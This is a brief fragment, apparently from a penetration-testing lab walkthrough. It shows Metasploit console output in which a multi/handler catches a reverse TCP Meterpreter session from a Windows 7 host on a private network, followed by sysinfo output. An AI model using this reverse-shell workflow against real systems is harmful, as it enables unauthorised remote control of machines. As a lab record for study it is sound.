 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.128.128:4444
[*] Sending stage (39282 bytes) to 192.168.128.130
[*] Meterpreter session 1 opened (192.168.128.128:4444 -> 192.168.128.130:1567 ) at 2022-03-09 17:29:53 +0800
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : STU1
OS : Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Meterpreter : php/windows
meterpreter > help
Core Commands